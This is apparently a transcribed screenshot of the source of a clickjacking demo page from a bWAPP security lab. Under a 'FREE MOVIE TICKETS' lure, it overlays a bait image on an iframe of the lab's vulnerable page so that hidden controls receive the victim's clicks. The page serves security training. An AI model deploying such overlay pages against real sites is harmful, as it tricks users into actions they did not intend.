 view-source:http://192.168.122.129/evil/clickjacking.htm
1 <!DOCTYPE html>
2 <html>
3
4 <head>
5
6 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
7
8 <title>FREE MOVIE TICKETS</title>
9
10 </head>
11
12 <body>
13
14 <!-- The z-index property specifies the stack order of an element.
15 An element with greater stack order is always in front of an element with a lower stack order. -->
16
17 <div style="position:absolute; top:0px; left:0px; width:1000px; height:525px; background:white; z-index:10;">
18
19     <img alt="" src="../bWAPP/images/free_tickets.png">
20
21 </div>
22
23 <iframe style="position:absolute; top:70px; left:0px; width:1000px; height:1000px;" src="../bWAPP/clickjacking.php" frameborder="0"></iframe>
24
25 </body>
26
27 </html>